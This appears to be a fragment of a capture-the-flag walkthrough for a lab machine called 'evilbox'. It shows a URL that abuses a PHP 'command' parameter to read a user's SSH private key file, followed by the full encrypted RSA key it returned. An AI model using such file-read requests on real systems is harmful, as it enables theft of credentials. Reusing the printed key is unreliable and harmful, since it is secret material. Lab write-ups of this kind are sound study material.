 view-source:http://evilbox.pg/secret/evil.php?command=/home/mowree/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31